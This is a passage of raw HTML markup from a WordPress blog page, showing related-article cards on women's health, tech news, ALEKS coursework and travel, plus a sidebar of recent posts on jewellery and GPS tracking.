				<a href="https://www.vipspatel.com/8-gynecological-conditions-that-can-cause-pelvic-pain/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="8 Gynecological Conditions That Can Cause Pelvic Pain-198a7b2b" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/10/8-Gynecological-Conditions-That-Can-Cause-Pelvic-Pain-198a7b2b-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/10/8-Gynecological-Conditions-That-Can-Cause-Pelvic-Pain-198a7b2b-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/10/8-Gynecological-Conditions-That-Can-Cause-Pelvic-Pain-198a7b2b-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/10/8-Gynecological-Conditions-That-Can-Cause-Pelvic-Pain-198a7b2b-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/10/8-Gynecological-Conditions-That-Can-Cause-Pelvic-Pain-198a7b2b-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/10/8-Gynecological-Conditions-That-Can-Cause-Pelvic-Pain-198a7b2b-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2021/10/8-Gynecological-Conditions-That-Can-Cause-Pelvic-Pain-198a7b2b-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="58" src="https://www.vipspatel.com/wp-content/uploads/2021/10/8-Gynecological-Conditions-That-Can-Cause-Pelvic-Pain-198a7b2b.jpg" class="skip-lazy wp-post-image" alt="8 Gynecological Conditions That Can Cause Pelvic Pain-198a7b2b" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/10/8-Gynecological-Conditions-That-Can-Cause-Pelvic-Pain-198a7b2b.jpg 1911w, https://www.vipspatel.com/wp-content/uploads/2021/10/8-Gynecological-Conditions-That-Can-Cause-Pelvic-Pain-198a7b2b-768x347.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2021/10/8-Gynecological-Conditions-That-Can-Cause-Pelvic-Pain-198a7b2b-1536x694.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2021/10/8-Gynecological-Conditions-That-Can-Cause-Pelvic-Pain-198a7b2b-45x20.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/8-gynecological-conditions-that-can-cause-pelvic-pain/" class="heading-title-link">
					8 Gynecological Conditions That Can Cause Pelvic Pain				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/8-gynecological-conditions-that-can-cause-pelvic-pain/" class="screen-reader-link">
			Pelvic pain is a common issue that affects many women. In most cases, it occurs during ovulation and periods. However, there are a lot of health issues that can also cause pain and discomfort in the pelvic area. In this article, we have gathered eight gynecological conditions that can cause pelvic pain. 1. Endometriosis Endometriosis [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F8-gynecological-conditions-that-can-cause-pelvic-pain%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165772">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-164920 post type-post status-publish format-standard hentry category-health tag-abnormal-periods tag-health-2 svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/6-alarming-signs-of-abnormal-periods-you-shouldnt-neglect/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="6 Alarming Causes of Heavy Periods You Shouldn&#039;t Neglect" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/09/6-Alarming-Causes-of-Heavy-Periods-You-Shouldnt-Neglect-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/09/6-Alarming-Causes-of-Heavy-Periods-You-Shouldnt-Neglect-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/09/6-Alarming-Causes-of-Heavy-Periods-You-Shouldnt-Neglect-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/09/6-Alarming-Causes-of-Heavy-Periods-You-Shouldnt-Neglect-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/09/6-Alarming-Causes-of-Heavy-Periods-You-Shouldnt-Neglect-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/09/6-Alarming-Causes-of-Heavy-Periods-You-Shouldnt-Neglect-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="71" src="https://www.vipspatel.com/wp-content/uploads/2020/09/6-Alarming-Causes-of-Heavy-Periods-You-Shouldnt-Neglect.jpg" class="skip-lazy wp-post-image" alt="6 Alarming Causes of Heavy Periods You Shouldn&#039;t Neglect" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/09/6-Alarming-Causes-of-Heavy-Periods-You-Shouldnt-Neglect.jpg 1200w, https://www.vipspatel.com/wp-content/uploads/2020/09/6-Alarming-Causes-of-Heavy-Periods-You-Shouldnt-Neglect-768x427.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2020/09/6-Alarming-Causes-of-Heavy-Periods-You-Shouldnt-Neglect-1100x620.jpg 1100w, https://www.vipspatel.com/wp-content/uploads/2020/09/6-Alarming-Causes-of-Heavy-Periods-You-Shouldnt-Neglect-45x25.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/6-alarming-signs-of-abnormal-periods-you-shouldnt-neglect/" class="heading-title-link">
					6 Alarming Signs of Abnormal Periods You Shouldn’t Neglect				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/6-alarming-signs-of-abnormal-periods-you-shouldnt-neglect/" class="screen-reader-link">
			Every woman has her own menstrual cycle that can differ from the others. But when the cycle changes, it can be a sign of certain health issues. That’s why it is essential to monitor your condition and don’t skip regular gynecological check-ups. In this article, we have gathered six alarming signs of abnormal periods you [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F6-alarming-signs-of-abnormal-periods-you-shouldnt-neglect%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164920">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-22007 post type-post status-publish format-standard hentry category-technical category-tech-news tag-technology-news svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/technical/" class="meta-category__link">
					Technical				</a>
									<span></span>
							</li>
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/cisco-lt-join-hands-to-set-up-internet-of-everything-solutions-centre-in-bangalore/" class="heading-title-link">
					Cisco, L&amp;T join hands to set up Internet of Everything solutions centre in Bangalore				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/cisco-lt-join-hands-to-set-up-internet-of-everything-solutions-centre-in-bangalore/" class="screen-reader-link">
			Cisco and the engineering services arm of Larsen &amp; Toubro, L&amp;T Technology Services have tied-up to set up an Internet of Everything (IoE) solutions centre in India, targeting the transport and mass transit industries. This solutions centre is expected to be located within the L&amp;T Technology Services facility in Bangalore. The companies claimed that the [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/admin" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/admin" title="Posts by admin" rel="author">admin</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcisco-lt-join-hands-to-set-up-internet-of-everything-solutions-centre-in-bangalore%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="22007">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-165043 post type-post status-publish format-standard hentry category-goodread tag-do-my-class tag-education tag-online-class-help tag-take-my-class svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-finish-aleks-topics-fast-and-easy/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Wordpress Blog" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Wordpress-Blog-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/11/Wordpress-Blog-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/11/Wordpress-Blog-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2020/11/Wordpress-Blog-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/11/Wordpress-Blog-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/11/Wordpress-Blog-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/11/Wordpress-Blog-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2020/11/Wordpress-Blog.jpg" class="skip-lazy wp-post-image" alt="Wordpress Blog" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Wordpress-Blog.jpg 1050w, https://www.vipspatel.com/wp-content/uploads/2020/11/Wordpress-Blog-768x512.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2020/11/Wordpress-Blog-45x30.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/goodread/" class="meta-category__link">
					Good Reads				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-finish-aleks-topics-fast-and-easy/" class="heading-title-link">
					How To Finish Aleks Topics Fast And Easy!				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-finish-aleks-topics-fast-and-easy/" class="screen-reader-link">
			ALEKS is an online tutoring and assessment platform which includes the study of four main courses: Mathematics, Chemistry, Statistics, and Business. It is an international platform that offers online teaching to K-2 and high educational levels. Have you enrolled in an ALEKS course and facing problems in completing its topics? If yes, then you have [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/libbyhowells09" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/34905afbada8acbe37135acb06633d15?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/34905afbada8acbe37135acb06633d15?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/libbyhowells09" title="Posts by libbyhowells09" rel="author">libbyhowells09</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-finish-aleks-topics-fast-and-easy%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165043">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-167485 post type-post status-publish format-standard hentry category-travel svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/tips-for-a-successful-vacation/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="15-857b2904" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/07/15-857b2904-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/07/15-857b2904-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/07/15-857b2904-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/07/15-857b2904-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/07/15-857b2904-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/07/15-857b2904-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="66" src="https://www.vipspatel.com/wp-content/uploads/2022/07/15-857b2904.jpg" class="skip-lazy wp-post-image" alt="15-857b2904" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/07/15-857b2904.jpg 1170w, https://www.vipspatel.com/wp-content/uploads/2022/07/15-857b2904-768x394.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2022/07/15-857b2904-45x23.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/travel/" class="meta-category__link">
					Travel				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/tips-for-a-successful-vacation/" class="heading-title-link">
					Tips For a Successful Vacation				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/tips-for-a-successful-vacation/" class="screen-reader-link">
			Simply put, there are many reasons to go on a vacation. It is the best way to declutter your mind. And it is the easiest way to let yourself loose. Today, almost everyone needs a vacation, as it is the need of the hour.  According to recent stats, around 30 million people are expected to [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/smith11" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/11530769e269d90958d54e5da7ae1aab?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/11530769e269d90958d54e5da7ae1aab?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/smith11" title="Posts by smith11" rel="author">smith11</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftips-for-a-successful-vacation%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167485">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-149868 post type-post status-publish format-standard hentry category-travel tag-post tag-travel-tips tag-video-2 svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/british-columbias-newest-attraction-sea-to-sky-gondola-in-squamish/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="55" data-height="20" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/travel/" class="meta-category__link">
					Travel				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/british-columbias-newest-attraction-sea-to-sky-gondola-in-squamish/" class="heading-title-link">
					British Columbia’s newest attraction – Sea to Sky Gondola in Squamish				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/british-columbias-newest-attraction-sea-to-sky-gondola-in-squamish/" class="screen-reader-link">
			Sea to Sky Gondola in Squamish, British Columbia The first time we learned of&nbsp;the proposed plans for the development of the&nbsp;Sea to Sky Gondola we were driving to Whistler and passed&nbsp;a large sign promoting the project. This was a few years ago.&nbsp;I remember saying to Nicole, &ldquo;I don&rsquo;t understand why they would want to put [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/admin" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/admin" title="Posts by admin" rel="author">admin</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbritish-columbias-newest-attraction-sea-to-sky-gondola-in-squamish%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="149868">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

							</div>

			<div class="svq-article-btn carousel-navigation">
				<a href="#" class="btn btn-light btn-sm button-ripple slide-to--back">
					<span class="svq-icon icon-long-arrow-left icon--x18"></span>				</a>
				<a href="#" class="btn btn-light btn-sm button-ripple btn-icon--right slide-to--next">
					Next					<span class="svq-icon icon-long-arrow-right icon--x18"></span>				</a>
			</div>
		</div>
	</div>


	</div><!-- .entry-footer -->
	</article><!-- #post-166592 -->

		</main><!-- #primary -->




	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/handcrafted-gemstone-pendants-for-men-women/">Handcrafted Gemstone Pendants for Men &amp; Women</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/blue-sapphire-jewelry-trends-to-watch-this-year/">Blue Sapphire Jewelry Trends to Watch This Year</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/gps-and-iot-the-future-of-smart-tracking/">GPS and IoT – The Future of Smart Tracking</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/privacy-concerns-in-gps-tracking-systems/">Privacy Concerns in GPS Tracking Systems</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/gps-for-delivery-businesses-faster-and-smarter-operations/">GPS for Delivery Businesses – Faster and Smarter Operations</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176199 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/benefits-of-gps-tracking-for-cars-and-bikes/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="gps-vehicle-tracking-system-qatar" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-120x120.jpg.pagespeed.ic.oxWgCcLStc.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="gps-vehicle-tracking-system-qatar" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar.jpg.pagespeed.ic.qpC3S8ohRU.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-768x255.jpg.pagespeed.ic.gLl5a31bSJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1536x510.jpg.pagespeed.ic.N4VJU9_VmP.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-45x15.jpg.pagespeed.ic.eBJ6ud8e0I.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/benefits-of-gps-tracking-for-cars-and-bikes/" class="heading-title-link">
							Benefits of GPS Tracking for Cars and Bikes						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
